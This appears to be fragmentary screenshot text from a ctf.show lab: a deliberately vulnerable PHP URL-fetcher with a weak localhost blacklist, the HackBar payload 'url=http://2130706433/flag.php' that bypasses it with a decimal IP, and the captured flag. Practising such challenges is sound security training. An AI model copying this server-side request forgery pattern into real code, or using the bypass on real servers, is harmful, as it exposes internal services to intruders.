 192.168.1.4:8
0.0.1
哗啦啦云预定
DNSLog Plat
(86条消息) 文
ctf.show
843fd7bf-067
843fd7bf-067
ip地址进制转
IP地址进制转
32:00
不安全
43fd7bf-067c-4dc5-883e-0b486663dbf2.challenge.ctf.show
3
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{76154285-16bc-4a7c-816e-643155f12847}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://843fd7bf-067c-4dc5-883e-0b486663dbf2.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://2130706433/flag.php
英
20:41
2023-06-26